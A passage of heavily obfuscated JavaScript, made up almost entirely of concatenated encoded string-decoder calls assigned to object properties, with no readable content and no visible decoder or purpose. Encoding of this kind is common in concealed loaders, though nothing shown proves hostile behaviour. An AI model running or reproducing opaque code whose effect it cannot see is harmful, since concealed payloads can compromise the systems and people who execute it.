0x99b,'dmmu')+a0(0x953,'LkYz')+a0(0xa65,'VP$!')+a0(0x4be,'isEa')+a0(0x9e7,'WC5l')+a0(0x31e,'!$T[')+a0(0x690,'w!#T')+a0(0x61d,'*&Fa')+a0(0x155,']PU6')+a0(0x26d,'FC)R')+a0(0x2dd,'*#h3')+a0(0x69c,'Mo[$')+a0(0x5e6,'!$T[')+a0(0x3cf,'[l1S')+a0(0x856,'J7X^')+a0(0x881,'M)7d')+a0(0x715,'cgLF')+a0(0x2f5,'tt&!')+a0(0x7dc,'LjIn')+a0(0x596,'$Qnv')+a0(0x275,'9WSp')+a0(0x131,')V5*')+a0(0x577,'lOBE')+a0(0x465,'VYT!')+a0(0xa69,'Mo[$')+a0(0x8a3,'HjGl')+a0(0x6fd,')@rC')+a0(0x526,'M)7d')+a0(0x302,'sP1S')+a0(0x359,'tt&!')+a0(0x663,'cgLF')+a0(0x228,'VP$!')+a0(0x4b0,'@Z#)')+a0(0x859,'FC)R')+a0(0x48c,'@w47')+a0(0x96a,'9WSp')+a0(0x201,'*&Fa')+a0(0x646,'*#h3')+a0(0x54a,'lOBE')+a0(0x166,'dmmu')+a0(0x366,'WWDK')+a0(0x46e,')V5*')+a0(0x893,'d*nu')+a0(0x476,'M)7d')+a0(0x735,'$Qnv')+a0(0x24d,'gkzY')+a0(0x9e2,'3hxK')+a0(0x445,'&1Q3')+a0(0x956,'Do73')+a0(0x1dc,'FHNu')+a0(0x7b5,')@rC')+a0(0x8fa,'&1Q3')+a0(0x961,'J7X^')+a0(0x616,'HjGl')+a0(0x33b,'wxpk')+a0(0x4e4,'n9Vg')+a0(0xa86,'9WSp')+a0(0x391,')@rC')+a0(0x2e8,'xM9L')+a0(0x82b,'tt&!')+a0(0x53b,'u]G2')+a0(0x98,'@Z#)')+a0(0x63c,'@Z#)')+a0(0x169,'Do73')+a0(0x47b,'Rir^')+a0(0x96f,'FHNu')+a0(0x9d4,'o&3(')+a0(0x2b9,'*&Fa')+a0(0x1a5,'9WSp')+a0(0x432,'#3qG')+a0(0xad,'3hxK')+a0(0x549,'&1Q3')+a0(0x108,')@rC')+a0(0x2e2,'@w47')+a0(0x81f,')@rC')+a0(0x26a,'!$T[')+a0(0xa35,'d*nu')+a0(0xe0,'W#1z')+a0(0x8e5,'wxpk')+a0(0x9d,'tt&!')+a0(0x4f6,'n9Vg')+a0(0x120,'wxpk')+a0(0x71b,'LkYz')+a0(0x981,'ft8s')+a0(0x457,'9WSp')+a0(0x729,'wxpk')+a0(0x67d,'w!#T')+a0(0x790,'@w47')+a0(0x61b,')@rC')+a0(0x294,'LkYz')+a0(0x9fe,'J7X^')+a0(0x90,'@Z#)')+a0(0x744,'VYT!')+a0(0x701,'isEa')+a0(0xa6b,'W49$')+a0(0x6b0,'FC)R')+a0(0x1e3,']PU6')+a0(0x8d7,'ft8s')+a0(0x22a,'dmmu')+a0(0x93d,'*&Fa')+a0(0x5bb,'*#h3')+a0(0x631,'cgLF')+a0(0x496,']PU6')+a0(0x330,'*&Fa')+a0(0x411,'W49$')+a0(0x5ed,')V5*')+a0(0x800,']PU6')+a0(0x588,']PU6')+a0(0x68c,'&1Q3')+a0(0x4d4,'O4H6')+a0(0xa8b,')1X4')+a0(0x93a,'FC)R')+a0(0x7bb,'HjGl')+a0(0x149,'LjIn')+a0(0x4cb,'dmmu')+a0(0x93,']c9B')+a0(0x3b3,'Do73')+a0(0xa95,'[l1S')+a0(0x84f,'lOBE')+a0(0x909,']c9B')+a0(0x96e,'#3qG')+a0(0x4e7,'3hxK')+a0(0x2b6,'n9Vg')+a0(0x374,'d*nu')+a0(0x7f7,'gkzY')+a0(0x5c8,'gkzY')+a0(0x5c1,'*#h3')+a0(0x53e,']c9B')+a0(0x32c,'VYT!')+a0(0x25a,'W#1z')+a0(0x7e7,'*&Fa')+a0(0xa55,'M)7d')+a0(0x722,'n9Vg')+a0(0x9c0,'u]G2')+a0(0xa6e,'9WSp')+a0(0x257,'dmmu')+a0(0x48b,'FHNu')+a0(0x16d,'Do73')+a0(0x638,'Do73')+a0(0x5fc,'$Qnv')+a0(0x7a7,'n9Vg')+a0(0x1cf,')V5*')+a0(0x8b4,'xM9L')+a0(0x282,'lOBE')+a0(0xaa3,'^zTU')+a0(0x3be,'d*nu')+a0(0x82f,'Rir^')+a0(0x6f7,'LjIn')+a0(0x40d,'xM9L')+a0(0x380,'LjIn')+a0(0x241,'xM9L')+a0(0xe6,'tt&!')+a0(0xdd,')1X4')+a0(0x82d,'isEa')+a0(0x2ce,'sP1S')+a0(0x362,'CIqB')+a0(0xc2,']PU6')+a0(0x780,'@w47')+a0(0xa83,'isEa')+a0(0x5c5,'&1Q3')+a0(0x37d,'gkzY')+a0(0x658,'FC)R')+a0(0x8bc,'o&3(')+a0(0x854,']c9B')+a0(0x2a3,'u]G2')+a0(0x40a,'CIqB')+a0(0x8d8,'cgLF')+a0(0x938,'3hxK')+a0(0xa5d,']PU6')+a0(0x7cd,'!$T[')+a0(0xa64,'LjIn')+a0(0x1a4,'^zTU')+a0(0x520,'gkzY')+a0(0x7ea,'M)7d')+a0(0x34e,'xM9L')+a0(0x461,'M)7d')+a0(0x247,'Do73')+a0(0x3f3,'sP1S')+a0(0x825,'u]G2')+a0(0x6d3,'Rir^')+a0(0x73c,'*&Fa')+a0(0x142,'Mo[$')+a0(0xa52,'FC)R')+a0(0x80d,'$Qnv')+a0(0x750,'HjGl')+a0(0x425,'VYT!')+a0(0x7e4,'o&3(')+a0(0x21f,'^zTU')+a0(0x24c,')1X4')+a0(0x71d,')1X4')+a0(0x381,'ft8s')+a0(0x7e1,'&1Q3')+a0(0x9c2,'W#1z')+a0(0x927,'W49$')+a0(0x91d,'u]G2')+a0(0x843,'VYT!'))+(a0(0x1d6,'@w47')+a0(0x1ae,'*&Fa')+a0(0x4d3,'w!#T')+a0(0x9d1,'O4H6')+a0(0x136,'@Z#)')+a0(0xa5f,'$Qnv')+a0(0x6ee,')@rC')+a0(0x897,'&1Q3')+a0(0x7e9,')V5*')+a0(0x109,'FHNu')+a0(0x403,']PU6')+a0(0xa04,'wxpk')+a0(0xb1,'o&3(')+a0(0x699,']PU6')+a0(0x7d2,'Rir^')+a0(0x355,']c9B')+a0(0x941,']c9B')+a0(0x2e3,'*&Fa')+a0(0x417,'n9Vg')+a0(0xc8,'Mo[$')+a0(0xaad,')V5*')+a0(0x5eb,'*#h3')+a0(0x123,'#3qG')+a0(0x840,'ft8s')+a0(0x1e1,'@w47')+a0(0x2bf,'#3qG')+a0(0x706,'9WSp')+a0(0x57d,'J7X^')+a0(0x5f0,']c9B')+a0(0x36a,'Rir^')+a0(0xa1c,'&1Q3')+a0(0x4dc,'&1Q3')+a0(0x81a,'WWDK')+a0(0x8ba,'!$T[')+a0(0x883,']c9B')+a0(0x9fc,'cgLF')+a0(0x65a,'Do73')+a0(0x637,'VP$!')+a0(0x5df,'@Z#)')+a0(0x615,'W49$')+a0(0xa9d,'n9Vg')+a0(0x436,'n9Vg')+a0(0x34c,']c9B')+a0(0x83d,')@rC')+a0(0x806,'Do73')+a0(0x6f2,'@Z#)')+a0(0x900,'sP1S')+a0(0x1cd,'dmmu')+a0(0x331,'O4H6')+a0(0x72b,'CIqB')+a0(0x8b8,'dmmu')+a0(0xa7c,')1X4')+a0(0x97b,'u]G2')+a0(0x521,'u]G2')+a0(0x749,'WC5l')+a0(0x1e0,'u]G2')+a0(0x2ab,'^zTU')+a0(0x8fe,'$Qnv')+a0(0x352,'xM9L')+a0(0x914,'Mo[$')+a0(0x569,'isEa')+a0(0x1a9,'LkYz')+a0(0x59a,'LkYz')+a0(0x6c7,'@w47')+a0(0x4fd,'CIqB')+a0(0x796,'$Qnv')+a0(0xe7,'^zTU')+a0(0x97c,'wxpk')+a0(0x952,'FC)R')+a0(0x56c,'VP$!')+a0(0x9a0,'Do73')+a0(0x67f,'sP1S')+a0(0x8a5,'lOBE')+a0(0xc1,'cgLF')+a0(0x5fb,'FC)R')+a0(0x6ba,'cgLF')+a0(0x418,'J7X^')+a0(0x2ec,'gkzY')+a0(0x813,')@rC')+a0(0x72f,'^zTU')+a0(0x554,'#3qG')+a0(0x9fd,')1X4')+a0(0x296,'w!#T')+a0(0x19a,']PU6')+a0(0x7d7,'9WSp')+a0(0x2f1,'w!#T')+a0(0x665,'dmmu')+a0(0x516,'VYT!')+a0(0x823,'LjIn')+a0(0xb2,'@Z#)')+a0(0x7b4,'FC)R')+a0(0x7a3,'M)7d')+a0(0x222,'n9Vg')+a0(0x50c,'ft8s')+a0(0x712,'d*nu')+a0(0xa89,'w!#T')+a0(0xa38,'xM9L')+a0(0xa42,'J7X^')+a0(0x975,'Do73')+a0(0x834,'^zTU')+a0(0x2b8,'cgLF')+a0(0x895,'w!#T')+a0(0xab5,'LjIn')+a0(0xa92,'LjIn')+a0(0xa3f,'sP1S')+a0(0x7ee,')1X4')+a0(0x70d,'9WSp')+a0(0x396,'@Z#)')+a0(0xa56,'W49$')+a0(0x51a,'xM9L')+a0(0x763,'wxpk')+a0(0x896,'Mo[$')+a0(0x128,'[l1S')+a0(0xd8,'Rir^')+a0(0x7c3,'gkzY')+a0(0x1b2,'gkzY')+a0(0x1ec,'[l1S')+a0(0x4ee,'LjIn')+a0(0x819,'#3qG')+a0(0xa51,')@rC')+a0(0x98d,'O4H6')+a0(0x785,'u]G2')+a0(0x6d5,'VYT!')+a0(0x35a,'!$T[')+a0(0x47f,'d*nu')+a0(0x4e2,'gkzY')+a0(0x4e5,'tt&!')+a0(0x1ce,'FC)R')+a0(0x1da,'@w47')+a0(0x53d,'Mo[$')+a0(0x9df,'isEa')+a0(0x536,'W#1z')+a0(0xa40,'LjIn')+a0(0x5a2,'dmmu')+a0(0x11d,']PU6')+a0(0x273,'gkzY')+a0(0x957,'WC5l')+a0(0x4b5,'W49$')+a0(0x659,'9WSp')+a0(0x751,'W#1z')+a0(0x7cf,'9WSp')+a0(0x3ee,'^zTU')+a0(0x95d,'Rir^')+a0(0x3a8,'@w47')+a0(0x72e,'d*nu')+a0(0x15f,'d*nu')+a0(0x557,'J7X^')+a0(0x5d5,')1X4')+a0(0x37e,'Rir^')+a0(0xa9b,'!$T[')+a0(0x966,')1X4')+a0(0xabe,'Rir^')+a0(0x9d0,'n9Vg')+a0(0x96d,'Rir^')+a0(0x99a,'lOBE')+a0(0x30f,'M)7d')+a0(0x54e,'9WSp')+a0(0x2f9,'u]G2')+a0(0xa1b,'Mo[$')+a0(0x709,')1X4')+a0(0x771,'O4H6')+a0(0x36c,'FC)R')+a0(0x703,'HjGl')+a0(0x33a,'Rir^')+a0(0x908,'#3qG')+a0(0x9a9,'*&Fa')+a0(0x242,'isEa')+a0(0x146,'dmmu')+a0(0x39c,'[l1S')+a0(0x18d,'VYT!')+a0(0x7fc,'W#1z')+a0(0x7f1,'O4H6')+a0(0x8a9,'n9Vg')+a0(0xa0b,'M)7d')+a0(0xf3,'gkzY')+a0(0x51d,'u]G2')+a0(0xa46,'*#h3')+a0(0x777,'FHNu')+a0(0x7b9,'wxpk')+a0(0x79e,'LkYz')+a0(0x95e,'VP$!')+a0(0x4a7,'&1Q3')+a0(0x4b7,'WWDK')+a0(0x6fb,'isEa')+a0(0x370,']PU6')+a0(0x414,'n9Vg')+a0(0xaa1,'LjIn')+a0(0x3d2,']PU6')+a0(0x83b,'o&3(')+a0(0x4f7,')V5*')+a0(0x535,'lOBE')+a0(0x79b,'3hxK')+a0(0x5ab,'FC)R')+a0(0x7ed,'Rir^')+a0(0x86c,')@rC')+a0(0x56b,'W#1z')+a0(0x49f,'!$T[')+a0(0x52e,'3hxK')+a0(0x604,'Rir^')+a0(0x293,'*&Fa'))+(a0(0x98a,'w!#T')+a0(0x90e,'xM9L')+a0(0x5b8,'LjIn')+a0(0x4f2,'lOBE')+a0(0x772,'Mo[$')+a0(0xa18,'W49$')+a0(0x49d,'ft8s')+a0(0x74a,'3hxK')+a0(0x9f6,'WC5l')+a0(0x132,'M)7d')+a0(0x6a8,'*&Fa')+a0(0x251,'xM9L')+a0(0x62e,'sP1S')+a0(0x3cc,']PU6')+a0(0x7c9,'CIqB')+a0(0x3d9,'#3qG')+a0(0x96,'n9Vg')+a0(0x6f8,'W#1z')+a0(0x976,'isEa')+a0(0x15e,'FHNu')+a0(0x8a2,'#3qG')+a0(0x757,'FC)R')+a0(0x7ab,'cgLF')+a0(0x79d,'^zTU')+a0(0x730,'M)7d')+a0(0x2c3,'LjIn')+a0(0x157,'$Qnv')+a0(0x55a,'gkzY')+a0(0x309,'3hxK')+a0(0x8e7,'W49$')+a0(0x594,'isEa')+a0(0x5ca,'FHNu')+a0(0x187,'HjGl')+a0(0x683,'!$T[')+a0(0xa3,'isEa')+a0(0x8ef,'#3qG')+'K'),c[a0(0xa0e,']PU6')]=a0(0x406,']c9B')+a0(0x620,'cgLF')+a0(0x7f5,'ft8s')+a0(0x669,'w!#T')+a0(0x4ad,'&1Q3')+a0(0x4c8,'J7X^')+a0(0x822,'u]G2')+a0(0xe8,'CIqB')+a0(0x851,'W#1z')+a0(0x151,'d*nu')+a0(0x87d,'&1Q3')+a0(0x2ed,'9WSp')+a0(0x61a,')@rC')+a0(0xa7b,'wxpk')+a0(0x46d,'!$T[')+a0(0xaa7,']PU6')+a0(0x83e,'HjGl')+a0(0x7a8,'VYT!')+a0(0x8e4,')1X4')+a0(0x2f2,'3hxK')+a0(0x450,'FC)R')+a0(0x4cc,')V5*')+a0(0x29b,'^zTU')+a0(0x42e,'lOBE')+a0(0x5c2,'FC)R')+a0(0x6a1,'VYT!')+a0(0x22e,'&1Q3')+a0(0x6e7,'VP$!')+a0(0x477,'J7X^')+a0(0x5b1,'*&Fa')+a0(0x1d3,'xM9L')+a0(0x869,'*&Fa')+a0(0x184,'Rir^')+a0(0xa57,'VP$!')+a0(0xa74,')1X4')+a0(0x182,'d*nu')+a0(0x2a0,'@Z#)')+a0(0x35b,'VP$!')+a0(0x4f4,'gkzY')+a0(0x828,'VP$!')+a0(0x79a,')@rC')+a0(0x95b,')@rC')+a0(0x3ef,'9WSp')+a0(0x262,'Rir^')+a0(0x41a,'[l1S')+a0(0xa5c,'Do73')+a0(0x34b,']PU6')+a0(0x829,'d*nu')+a0(0x422,'Do73')+a0(0xa07,'Rir^')+a0(0x6f1,'n9Vg')+a0(0x413,'*#h3')+a0(0xabf,'LkYz')+a0(0x446,'LjIn')+a0(0x358,')1X4')+a0(0x29f,'CIqB')+a0(0x38b,'u]G2')+a0(0x931,'dmmu')+a0(0x1dd,'VYT!')+a0(0x3ce,'W#1z')+a0(0x7ec,'W49$')+a0(0x91c,'WWDK')+a0(0x6d0,'w!#T')+a0(0x466,'w!#T')+a0(0x197,'HjGl')+a0(0x725,'Do73')+a0(0x43d,'lOBE')+a0(0x73b,'#3qG')+a0(0x892,'n9Vg')+a0(0x105,'O4H6')+a0(0x8fc,'@w47')+a0(0x998,'W49$')+a0(0x62d,'isEa')+a0(0x2aa,'Mo[$')+a0(0x474,'LkYz')+a0(0x511,'cgLF')+a0(0x271,'LkYz')+a0(0x732,'$Qnv')+a0(0x303,'wxpk')+a0(0x9cc,'o&3(')+a0(0xa2b,'VYT!')+a0(0x342,'lOBE')+a0(0xfc,'isEa')+a0(0x9c9,'!$T[')+a0(0x7b2,']PU6')+a0(0x215,'W#1z')+a0(0x688,'sP1S')+a0(0xa30,'dmmu')+a0(0x9a4,'VYT!')+a0(0x66d,'HjGl')+a0(0x353,'Do73')+a0(0x2ac,'gkzY')+a0(0x775,'Do73')+a0(0x3af,')V5*')+a0(0x50b,'&1Q3')+a0(0x6d9,'&1Q3')+a0(0x3bc,'isEa')+a0(0x969,'3hxK')+a0(0x3d6,'*&Fa')+a0(0x622,'J7X^')+a0(0x68f,')V5*')+a0(0x8ca,'VP$!')+a0(0x776,'wxpk')+a0(0x399,'!$T[')+a0(0x11f,'$Qnv')+a0(0x1eb,'Rir^')+a0(0x88e,'W#1z')+a0(0x3a9,'LjIn')+a0(0x419,'FHNu')+a0(0x6d8,'W#1z')+a0(0x2d1,'*&Fa')+a0(0x839,'CIqB')+a0(0x237,'O4H6')+a0(0x795,'w!#T')+a0(0x7b7,']c9B')+a0(0x7f2,'WWDK')+a0(0x985,'Rir^')+a0(0x917,'O4H6')+a0(0x8c6,'VP$!')+a0(0xa99,'w!#T')+a0(0x82a,'isEa')+a0(0xa16,'^zTU')+a0(0x9bd,'o&3(')+a0(0x1b3,'FC)R')+a0(0x5ef,'3hxK')+a0(0xd9,'9WSp')+a0(0x345,'FC)R')+a0(0x89c,'lOBE')+a0(0x810,'dmmu')+a0(0x852,'LjIn')+a0(0x765,'dmmu')+a0(0x85a,'HjGl')+a0(0x626,'ft8s')+a0(0x205,'WWDK')+a0(0x3c5,'O4H6')+a0(0x2bd,'isEa')+a0(0x487,'@Z#)')+a0(0x6a2,'Mo[$')+a0(0x728,'VYT!')+a0(0xa2d,'ft8s')+a0(0x5ae,'@w47')+a0(0x546,')@rC')+a0(0x2a5,'O4H6')+a0(0x4e3,')1X4')+a0(0x26b,'O4H6')+a0(0xa9c,'dmmu')+a0(0x7ad,'ft8s')+a0(0x238,'^zTU')+a0(0x5a7,'@w47')+a0(0x99f,')V5*')+a0(0x8da,'CIqB')+a0(0xa94,'WC5l')+a0(0x407,'o&3(')+a0(0x25b,'o&3(')+a0(0xa0a,'w!#T')+a0(0xa0d,'ft8s')+a0(0x46b,'LkYz')+a0(0x12c,'d*nu')+a0(0x203,'ft8s')+a0(0x141,'*&Fa')+a0(0x189,'FC)R')+a0(0x3a0,'VP$!')+a0(0x460,'W#1z')+a0(0x16c,'HjGl')+a0(0x4c0,'FHNu')+a0(0x5a1,']c9B')+a0(0x8e0,'W#1z')+a0(0x6a0,')V5*')+a0(0x40e,'ft8s')+a0(0x3b4,'@Z#)')+a0(0x4ff,'WC5l')+a0(0x4fb,'FHNu')+a0(0xa6,')@rC')+a0(0x382,'FC)R')+a0(0x19e,']c9B')+a0(0x6e9,'sP1S')+a0(0x1b0,'gkzY')+a0(0x624,'LjIn')+a0(0x6b1,'lOBE')+a0(0x583,'tt&!')+a0(0x3bd,')@rC')+a0(0x312,'LjIn')+a0(0x154,'#3qG')+a0(0x7c0,'LkYz')+a0(0x587,'[l1S')+a0(0xa76,'O4H6')+a0(0x671,'W49$')+a0(0x6fc,'O4H6')+a0(0x696,'Do73')+a0(0x4c3,'M)7d')+a0(0x290,'*#h3')+a0(0x7f9,'isEa')+a0(0x655,'J7X^')+a0(0x968,'9WSp')+a0(0x77c,'@w47')+a0(0x3fd,'tt&!')+a0(0x9b4,'J7X^')+a0(0x564,'Do73')+a0(0x32d,'Mo[$')+a0(0x1db,'WWDK')+(a0(0x711,'W#1z')+a0(0x689,'*#h3')+a0(0x468,'tt&!')+a0(0xaa8,'FHNu')+a0(0x9db,'w!#T')+a0(0xd5,')1X4')+a0(0x7da,'wxpk')+a0(0xa81,'gkzY')+a0(0x1a1,')V5*')+a0(0x675,'tt&!')+a0(0x50d,'u]G2')+a0(0x861,'tt&!')+a0(0x821,'WWDK')+a0(0x10b,'d*nu')+a0(0xa4,'Do73')+a0(0x179,'HjGl')+a0(0x9ab,')V5*')+a0(0x4b2,'w!#T')+a0(0x90c,'FHNu')+a0(0x51f,']c9B')+a0(0x3e0,'sP1S')+a0(0x3f8,'o&3(')+a0(0x6f4,')@rC')+a0(0x797,'o&3(')+a0(0x8b0,']c9B')+a0(0xbd,'FC)R')+a0(0x754,'u]G2')+a0(0x83f,'n9Vg')+a0(0x2e9,'cgLF')+a0(0x551,'O4H6')+a0(0x888,'isEa')+a0(0x1a3,'WC5l')+a0(0x710,'WWDK')+a0(0xa63,'J7X^')+a0(0x85e,'Do73')+a0(0x6b8,'^zTU')+a0(0xf6,'sP1S')+a0(0x8ee,'u]G2')+a0(0x129,'sP1S')+a0(0xa0,'sP1S')+a0(0x5d1,']c9B')+a0(0x14a,'WWDK')+a0(0x784,'VYT!')+a0(0x1ad,'gkzY')+a0(0x91a,'sP1S')+a0(0x161,'cgLF')+a0(0x864,'gkzY')+a0(0x872,'M)7d')+a0(0x912,'@Z#)')+a0(0x95c,'o&3(')+a0(0x7dd,'!$T[')+a0(0x57a,'gkzY')+a0(0x93c,'Mo[$')+a0(0xa70,'n9Vg')+a0(0x277,'w!#T')+a0(0x2fd,']c9B')+a0(0x960,'[l1S')+a0(0x814,'FHNu')+a0(0x495,'w!#T')+a0(0xde,'&1Q3')+a0(0x8c4,'wxpk')+a0(0x1bb,'!$T[')+a0(0xa58,')@rC')+a0(0x43a,'*&Fa')+a0(0x764,']PU6')+a0(0x7ac,'Rir^')+a0(0x145,'#3qG')+a0(0x87b,'n9Vg')+a0(0x5f3,'wxpk')+a0(0x1ed,'cgLF')+a0(0x50a,'^zTU')+a0(0x949,'n9Vg')+a0(0x7af,'u]G2')+a0(0x733,'WC5l')+a0(0x389,'LkYz')+a0(0x4a3,'LkYz')+a0(0x113,'*&Fa')+a0(0x6b2,'dmmu')+a0(0x1c5,')@rC')+a0(0x15c,'W#1z')+a0(0x5d3,'@w47')+a0(0x5c3,'WWDK')+a0(0xa9,']PU6')+a0(0x995,'$Qnv')+a0(0x9ac,'isEa')+a0(0x2f6,'o&3(')+a0(0x991,'LkYz')+a0(0x344,'ft8s')+a0(0x133,'&1Q3')+a0(0x442,'!$T[')+a0(0x60a,'tt&!')+a0(0x76b,'o&3(')+a0(0x9d7,'9WSp')+a0(0x7c5,'d*nu')+a0(0x88f,'isEa')+a0(0x8de,'WWDK')+a0(0x48d,')@rC')+a0(0xa3c,'dmmu')+a0(0xa09,'xM9L')+a0(0x617,']PU6')+a0(0x5db,']PU6')+a0(0x645,'wxpk')+a0(0x827,'WWDK')+a0(0x76f,'[l1S')+a0(0x171,'O4H6')+a0(0x181,'VP$!')+a0(0x38a,'WWDK')+a0(0x740,'dmmu')+a0(0x3ea,'WWDK')+a0(0x1c9,'3hxK')+a0(0x901,']c9B')+a0(0x213,'o&3(')+a0(0x27b,'Mo[$')+a0(0x936,'d*nu')+a0(0x337,'lOBE')+a0(0x70f,')@rC')+a0(0x556,'w!#T')+a0(0x394,'dmmu')+a0(0x3db,'Mo[$')+a0(0x451,'W#1z')+a0(0x8d5,'Do73')+a0(0x28a,'d*nu')+a0(0x41e,'[l1S')+a0(0x206,'#3qG')+a0(0x60b,'*&Fa')+a0(0x18c,'!$T[')+a0(0x932,'n9Vg')+a0(0x314,'J7X^')+a0(0x278,'u]G2')+a0(0x114,'9WSp')+a0(0x227,'LjIn')+a0(0x4a2,'tt&!')+a0(0x6ce,'cgLF')+a0(0x367,'^zTU')+a0(0x6f6,'J7X^')+a0(0x5dd,'LjIn')+a0(0x2c0,'HjGl')+a0(0xe5,'wxpk')+a0(0x297,'[l1S')+a0(0x9c3,'o&3(')+a0(0x7e0,']c9B')+a0(0x1af,'o&3(')+a0(0x72d,'*#h3')+a0(0x2d0,'dmmu')+a0(0x60f,'dmmu')+a0(0x700,'[l1S')+a0(0x2be,'o&3(')+a0(0x56a,'wxpk')+a0(0x643,'LkYz')+a0(0x8f3,')1X4')+a0(0x16b,'xM9L')+a0(0x481,'*&Fa')+a0(0x967,'tt&!')+a0(0xac1,'tt&!')+a0(0x944,')1X4')+a0(0x742,'*#h3')+a0(0x812,'u]G2')+a0(0x724,'VP$!')+a0(0xac0,'xM9L')+a0(0xf5,'w!#T')+a0(0x85b,'ft8s')+a0(0x933,'cgLF')+a0(0xa49,'FHNu')+a0(0x84a,'FHNu')+a0(0x2c7,'lOBE')+a0(0x6c1,'u]G2')+a0(0x3b1,'FHNu')+a0(0x388,')@rC')+a0(0x9c8,'J7X^')+a0(0xa79,')1X4')+a0(0x36d,'#3qG')+a0(0x4d6,'CIqB')+a0(0xa37,'LkYz')+a0(0x770,'@w47')+a0(0x6e0,'sP1S')+a0(0x27d,'n9Vg')+a0(0x313,'WWDK')+a0(0x3e4,')@rC')+a0(0x3da,'u]G2')+a0(0x320,'O4H6')+a0(0x982,']c9B')+a0(0x513,'xM9L')+a0(0x285,'cgLF')+a0(0x1d5,'@w47')+a0(0x9f,'isEa')+a0(0x57e,'u]G2')+a0(0x3ac,'FHNu')+a0(0x705,'Rir^')+a0(0x433,'CIqB')+a0(0x993,')@rC')+a0(0x6b9,'HjGl')+a0(0x188,'u]G2')+a0(0x67b,'#3qG')+a0(0x30d,'HjGl')+a0(0x107,'u]G2')+a0(0x608,'W49$')+a0(0xa26,'lOBE')+a0(0x93b,']PU6')+a0(0x200,'gkzY')+a0(0x5ec,'LjIn'))+(a0(0x30c,'@Z#)')+a0(0x1b1,'@Z#)')+a0(0x7c4,'@w47')+a0(0xa22,'w!#T')+a0(0xa31,'xM9L')+a0(0x248,'3hxK')+a0(0x704,'W49$')+a0(0x691,'*&Fa')+a0(0x1f7,')V5*')+a0(0x9b1,'xM9L')+a0(0x24b,'9WSp')+a0(0x640,'WWDK')+a0(0x88a,']c9B')+a0(0x5bd,'LkYz')+a0(0x49e,'@Z#)')+a0(0x586,'VYT!')+a0(0x666,'9WSp')+a0(0x921,'WWDK')+a0(0xb3,'*&Fa')+a0(0x63d,'O4H6')+a0(0x5e2,'*#h3')+a0(0x336,'O4H6')+a0(0x82e,'*#h3')+a0(0x4a0,'Rir^')+a0(0x8d,'LkYz')+a0(0x965,'sP1S')+a0(0x741,'WWDK')+a0(0x9d6,'WWDK')+a0(0x8d0,']c9B')+a0(0x69f,'LkYz')+a0(0xa3b,')1X4')+a0(0x8d3,'FC)R')+a0(0xa23,'J7X^')+a0(0x886,'W49$')+a0(0x488,'wxpk')+a0(0x202,'VP$!')+a0(0x506,'o&3(')+a0(0x8b5,'o&3(')+a0(0x925,'LkYz')+a0(0xa9f,'LjIn')+a0(0x5d8,'d*nu')+a0(0x2d5,'FHNu')+a0(0x4f3,']PU6')+a0(0x661,'Mo[$')+a0(0x20b,'M)7d')+a0(0x441,'W#1z')+a0(0xb8,'w!#T')+a0(0x4c6,'3hxK')+a0(0x462,'HjGl')+a0(0x3cd,'&1Q3')+a0(0x21b,'dmmu')+a0(0x198,'FC)R')+a0(0x92c,'WC5l')+a0(0x792,'tt&!')+a0(0x63f,'lOBE')+a0(0x4d9,'3hxK')+a0(0x1ff,'WC5l')+a0(0x4e0,'VP$!')+a0(0x628,'FC)R')+a0(0xa97,'gkzY')+a0(0x91f,'CIqB')+a0(0x3ca,'[l1S')+a0(0x292,'Rir^')+a0(0x79f,')@rC')+a0(0x240,'d*nu')+a0(0x4da,'FHNu')+a0(0x6ef,'CIqB')+a0(0x28b,'W#1z')+a0(0x7d3,'$Qnv')+a0(0x6e3,'wxpk')+a0(0x10e,'[l1S')+a0(0x576,'3hxK')+a0(0x727,'u]G2')+a0(0x8ce,'FC)R')+a0(0x2ca,']c9B')+a0(0x21a,'LjIn')+a0(0x8a0,'WWDK')+a0(0xa08,'dmmu')+a0(0x29e,'dmmu')+a0(0x1a6,'$Qnv')+a0(0x1ef,'W#1z')+a0(0x501,'O4H6')+a0(0x7a6,'#3qG')+a0(0x3b9,'tt&!')+a0(0x428,'VP$!')+a0(0x3b7,'CIqB')+a0(0x948,'FHNu')+a0(0x3ae,'HjGl')+a0(0x354,'VYT!')+a0(0x54f,'@Z#)')+a0(0x24e,'^zTU')+a0(0xaa2,'WC5l')+a0(0x61c,'9WSp')+a0(0xa17,'^zTU')+a0(0x4bc,'isEa')+a0(0x246,'Do73')+a0(0x545,'*&Fa')+a0(0x1fc,'&1Q3')+a0(0x987,'@Z#)')+a0(0x7d4,'&1Q3')+a0(0x2bc,']PU6')+a0(0xab2,'O4H6')+a0(0xa21,'gkzY')+a0(0x809,'*&Fa')+a0(0x4b9,'u]G2')+a0(0x504,'[l1S')+a0(0x7ba,'dmmu')+a0(0xa9e,'WC5l')+a0(0x2a8,'@Z#)')+a0(0x736,'@Z#)')+a0(0xa1e,'3hxK')+a0(0x8e3,'Do73')+a0(0x747,'LjIn')+a0(0x8db,'wxpk')+a0(0x2d2,'3hxK')+a0(0x1f6,'xM9L')+a0(0x81d,'#3qG')+a0(0x36e,')1X4')+a0(0xa66,'LjIn')+a0(0xa8f,'$Qnv')+a0(0xa36,'d*nu')+a0(0x8c1,'Rir^')+a0(0x7c2,')1X4')+a0(0x572,'w!#T')+a0(0x3c9,'Mo[$')+a0(0x372,'VP$!')+a0(0x39f,'VYT!')+a0(0x444,']PU6')+a0(0x3e5,'xM9L')+a0(0xb5,'tt&!')+a0(0xa90,')1X4')+a0(0x31c,'FHNu')+a0(0x306,'FC)R')+a0(0x8bf,'9WSp')+a0(0x5b7,'lOBE')+a0(0x540,'gkzY')+a0(0x435,'Do73')+a0(0x6d6,')@rC')+a0(0x4d8,'Do73')+a0(0xa02,'M)7d')+a0(0x327,'W49$')+a0(0x13d,'&1Q3')+a0(0x6bf,'3hxK')+a0(0x22f,')V5*')+a0(0x64f,'3hxK')+a0(0xd1,'isEa')+a0(0x5d4,'#3qG')+a0(0x431,'3hxK')+a0(0x266,'@w47')+a0(0x9bc,'u]G2')+a0(0x5f2,'Rir^')+a0(0x192,']PU6')+a0(0x190,'*&Fa')+a0(0x5b2,'$Qnv')+a0(0x17b,'J7X^')+a0(0x7f4,'@w47')+a0(0x75b,'tt&!')+a0(0x104,'WWDK')+a0(0x66e,'lOBE')+a0(0x95,'sP1S')+a0(0x402,'u]G2')+a0(0x28d,'VP$!')+a0(0x6a5,'M)7d')+a0(0xa95,'[l1S')+a0(0x5d7,'W49$')+a0(0x86e,'Mo[$')+a0(0x350,'o&3(')+a0(0x57c,'9WSp')+a0(0xdb,'isEa')+a0(0x918,'LkYz')+a0(0x250,'cgLF')+a0(0x377,'d*nu')+a